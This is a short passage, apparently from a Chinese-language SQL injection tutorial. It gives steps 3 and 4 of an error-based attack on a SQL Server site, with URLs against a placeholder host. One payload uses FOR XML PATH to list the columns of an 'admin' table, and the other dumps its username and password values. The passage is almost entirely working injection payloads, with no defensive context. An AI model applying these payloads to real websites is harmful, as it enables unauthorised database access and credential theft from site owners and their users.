 3、爆出所有的列
http://www.demo1.com/index.aspx?id=1 and(select COLUMN_NAME from
information_schema.COLUMNS where TABLE_NAME='admin' FOR XML PATH)>1
4、爆出数据
http://www.demo1.com/index.aspx?id=1 and（select username,password from
admin FOR XML PATH)>1